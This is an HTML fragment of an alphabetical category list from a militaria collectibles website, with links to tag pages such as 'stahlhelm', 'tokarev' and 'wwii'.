	<li class="cat-item cat-item-7993"><a href="https://militaria19191938.org/category/rollin/" >rollin&#039;</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://militaria19191938.org/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://militaria19191938.org/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://militaria19191938.org/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://militaria19191938.org/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://militaria19191938.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://militaria19191938.org/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://militaria19191938.org/category/rs-83/" >rs-83</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://militaria19191938.org/category/rudiger/" >rudiger</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://militaria19191938.org/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://militaria19191938.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://militaria19191938.org/category/s289/" >s289</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://militaria19191938.org/category/saar/" >saar</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://militaria19191938.org/category/sahariana/" >sahariana</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://militaria19191938.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://militaria19191938.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://militaria19191938.org/category/salvation/" >salvation</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaria19191938.org/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://militaria19191938.org/category/sandeboetiek/" >sandeboetiek</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaria19191938.org/category/sanit/" >sanit</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://militaria19191938.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://militaria19191938.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://militaria19191938.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://militaria19191938.org/category/schlageter/" >schlageter</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaria19191938.org/category/schmeisser/" >schmeisser</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://militaria19191938.org/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-8995"><a href="https://militaria19191938.org/category/schofield/" >schofield</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://militaria19191938.org/category/schrecklichen/" >schrecklichen</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://militaria19191938.org/category/schwarzhemden/" >schwarzhemden</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://militaria19191938.org/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://militaria19191938.org/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://militaria19191938.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://militaria19191938.org/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://militaria19191938.org/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaria19191938.org/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://militaria19191938.org/category/scraps/" >scraps</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaria19191938.org/category/scudetto/" >scudetto</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaria19191938.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://militaria19191938.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://militaria19191938.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://militaria19191938.org/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://militaria19191938.org/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://militaria19191938.org/category/selfridge/" >selfridge</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://militaria19191938.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://militaria19191938.org/category/semovente/" >semovente</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://militaria19191938.org/category/senden/" >senden</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://militaria19191938.org/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://militaria19191938.org/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://militaria19191938.org/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaria19191938.org/category/sergeants/" >sergeants</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://militaria19191938.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://militaria19191938.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://militaria19191938.org/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://militaria19191938.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaria19191938.org/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaria19191938.org/category/shortened/" >shortened</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://militaria19191938.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://militaria19191938.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://militaria19191938.org/category/siam/" >siam</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://militaria19191938.org/category/siamese/" >siamese</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://militaria19191938.org/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://militaria19191938.org/category/sicilians/" >sicilians</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://militaria19191938.org/category/signaling/" >signaling</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaria19191938.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://militaria19191938.org/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://militaria19191938.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://militaria19191938.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://militaria19191938.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://militaria19191938.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://militaria19191938.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://militaria19191938.org/category/slovak/" >slovak</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://militaria19191938.org/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaria19191938.org/category/slovensk/" >slovensk</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://militaria19191938.org/category/slovensko/" >slovensko</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaria19191938.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://militaria19191938.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://militaria19191938.org/category/snuffcigarette/" >snuffcigarette</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaria19191938.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://militaria19191938.org/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaria19191938.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://militaria19191938.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://militaria19191938.org/category/solemn/" >solemn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://militaria19191938.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://militaria19191938.org/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://militaria19191938.org/category/solothurn/" >solothurn</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://militaria19191938.org/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://militaria19191938.org/category/somme/" >somme</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://militaria19191938.org/category/sons/" >son&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://militaria19191938.org/category/soochow/" >soochow</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://militaria19191938.org/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://militaria19191938.org/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaria19191938.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://militaria19191938.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://militaria19191938.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://militaria19191938.org/category/spanelsko/" >spanelsko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://militaria19191938.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://militaria19191938.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://militaria19191938.org/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://militaria19191938.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://militaria19191938.org/category/sporter/" >sporter</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://militaria19191938.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://militaria19191938.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://militaria19191938.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://militaria19191938.org/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://militaria19191938.org/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaria19191938.org/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://militaria19191938.org/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://militaria19191938.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://militaria19191938.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://militaria19191938.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8265"><a href="https://militaria19191938.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://militaria19191938.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://militaria19191938.org/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaria19191938.org/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://militaria19191938.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://militaria19191938.org/category/stuka/" >stuka</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://militaria19191938.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://militaria19191938.org/category/submachine/" >submachine</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://militaria19191938.org/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://militaria19191938.org/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://militaria19191938.org/category/sudan/" >sudan</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://militaria19191938.org/category/sudetenland/" >sudetenland</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://militaria19191938.org/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://militaria19191938.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://militaria19191938.org/category/summing/" >summing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://militaria19191938.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://militaria19191938.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://militaria19191938.org/category/svt40/" >svt40</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://militaria19191938.org/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://militaria19191938.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://militaria19191938.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://militaria19191938.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://militaria19191938.org/category/syria/" >syria</a>
</li>
	<li class="cat-item cat-item-8431"><a href="https://militaria19191938.org/category/t277/" >t277</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://militaria19191938.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-8901"><a href="https://militaria19191938.org/category/taisho/" >taisho</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://militaria19191938.org/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://militaria19191938.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://militaria19191938.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://militaria19191938.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://militaria19191938.org/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://militaria19191938.org/category/technische/" >technische</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://militaria19191938.org/category/teitzel/" >teitzel</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://militaria19191938.org/category/tellus/" >tellus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://militaria19191938.org/category/tempt/" >tempt</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://militaria19191938.org/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://militaria19191938.org/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaria19191938.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://militaria19191938.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaria19191938.org/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://militaria19191938.org/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://militaria19191938.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://militaria19191938.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaria19191938.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://militaria19191938.org/category/tientsin/" >tientsin</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://militaria19191938.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://militaria19191938.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://militaria19191938.org/category/tiroler/" >tiroler</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://militaria19191938.org/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://militaria19191938.org/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaria19191938.org/category/toprepro/" >toprepro</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://militaria19191938.org/category/totalitarianism/" >totalitarianism</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://militaria19191938.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://militaria19191938.org/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://militaria19191938.org/category/transistional/" >transistional</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://militaria19191938.org/category/transjordan/" >transjordan</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaria19191938.org/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://militaria19191938.org/category/treaty/" >treaty</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://militaria19191938.org/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://militaria19191938.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://militaria19191938.org/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://militaria19191938.org/category/treuille/" >treuille</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://militaria19191938.org/category/trolleybuses/" >trolleybuses</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://militaria19191938.org/category/troops/" >troops</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://militaria19191938.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://militaria19191938.org/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://militaria19191938.org/category/tunis/" >tunis</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://militaria19191938.org/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://militaria19191938.org/category/turk/" >turk</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://militaria19191938.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://militaria19191938.org/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://militaria19191938.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://militaria19191938.org/category/typed/" >typed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://militaria19191938.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://militaria19191938.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://militaria19191938.org/category/ukraynal/" >ukraynal</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://militaria19191938.org/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://militaria19191938.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://militaria19191938.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaria19191938.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaria19191938.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://militaria19191938.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaria19191938.org/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://militaria19191938.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://militaria19191938.org/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://militaria19191938.org/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://militaria19191938.org/category/uniformi/" >uniformi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaria19191938.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://militaria19191938.org/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://militaria19191938.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://militaria19191938.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaria19191938.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://militaria19191938.org/category/unopend/" >unopend</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://militaria19191938.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://militaria19191938.org/category/unrra/" >unrra</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://militaria19191938.org/category/untouch/" >untouch</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://militaria19191938.org/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://militaria19191938.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaria19191938.org/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://militaria19191938.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://militaria19191938.org/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://militaria19191938.org/category/uruguayan/" >uruguayan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://militaria19191938.org/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://militaria19191938.org/category/usce/" >usce</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://militaria19191938.org/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://militaria19191938.org/category/uscg-usn/" >uscg-usn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://militaria19191938.org/category/usma/" >usma</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaria19191938.org/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://militaria19191938.org/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://militaria19191938.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://militaria19191938.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaria19191938.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://militaria19191938.org/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://militaria19191938.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://militaria19191938.org/category/ventennio/" >ventennio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://militaria19191938.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://militaria19191938.org/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaria19191938.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaria19191938.org/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://militaria19191938.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://militaria19191938.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://militaria19191938.org/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://militaria19191938.org/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://militaria19191938.org/category/veterinary/" >veterinary</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://militaria19191938.org/category/vicdan/" >vicdan</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaria19191938.org/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://militaria19191938.org/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://militaria19191938.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://militaria19191938.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaria19191938.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://militaria19191938.org/category/viedensk/" >viedensk</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://militaria19191938.org/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://militaria19191938.org/category/vimy/" >vimy</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://militaria19191938.org/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://militaria19191938.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://militaria19191938.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaria19191938.org/category/viquesney/" >viquesney</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://militaria19191938.org/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaria19191938.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://militaria19191938.org/category/vojensk/" >vojensk</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://militaria19191938.org/category/volkssturm/" >volkssturm</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://militaria19191938.org/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://militaria19191938.org/category/vstupe/" >vstupe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://militaria19191938.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://militaria19191938.org/category/vznik/" >vznik</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://militaria19191938.org/category/vzniklo/" >vzniklo</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://militaria19191938.org/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://militaria19191938.org/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaria19191938.org/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://militaria19191938.org/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://militaria19191938.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://militaria19191938.org/category/wapenstilstandsdag/" >wapenstilstandsdag</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://militaria19191938.org/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://militaria19191938.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://militaria19191938.org/category/webley/" >webley</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://militaria19191938.org/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://militaria19191938.org/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://militaria19191938.org/category/weltausstellung/" >weltausstellung</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://militaria19191938.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://militaria19191938.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://militaria19191938.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://militaria19191938.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://militaria19191938.org/category/wissam/" >wissam</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://militaria19191938.org/category/withdrawal/" >withdrawal</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://militaria19191938.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://militaria19191938.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://militaria19191938.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://militaria19191938.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://militaria19191938.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://militaria19191938.org/category/worked/" >worked</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaria19191938.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaria19191938.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://militaria19191938.org/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://militaria19191938.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaria19191938.org/category/ww-1/" >ww-1</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaria19191938.org/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://militaria19191938.org/category/wwi-1930s/" >wwi-1930s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaria19191938.org/category/wwi-wwii/" >wwi-wwii</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://militaria19191938.org/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://militaria19191938.org/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaria19191938.org/category/y796/" >y796</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaria19191938.org/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://militaria19191938.org/category/yangtze/" >yangtze</a>
</li>
